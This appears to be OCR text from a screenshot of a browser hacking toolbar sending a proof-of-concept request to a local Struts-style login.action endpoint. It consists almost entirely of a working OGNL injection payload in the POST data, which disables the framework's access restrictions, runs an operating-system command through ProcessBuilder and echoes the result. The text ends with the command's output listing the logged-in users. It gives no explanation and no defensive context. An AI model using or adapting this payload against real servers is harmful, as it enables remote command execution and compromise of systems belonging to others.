 view-source:http://localhost:8080/app/login.action
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://localhost:8080/app/login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
poc={%{#_memberAccess.allowStaticMethodAccess=true,#_memberAccess.excludedPackageNamePatterns=#_memberAccess.excludedClasses=@java.util.Collections@EMPTY_SET,#a=new java.lang.ProcessBuilder(new
java.lang.String[]{"w"}).start().getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new
char[51020],#c.read(#d),#screen=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),#screen.println(#d),#screen.close()}}
1 21:32  up  8:44, 5 users, load averages: 2.19 2.18 2.14
2 USER     TTY      FROM              LOGIN@  IDLE WHAT
3 iswin    console  -                12:52    8:40 -
4 iswin    s001     -                13:16    8:15 -zsh
5 iswin    s000     -                13:16       - -zsh
6 iswin    s003     -                13:16    8:15 -zsh
7 iswin    s002     -                13:16    8:15 -zsh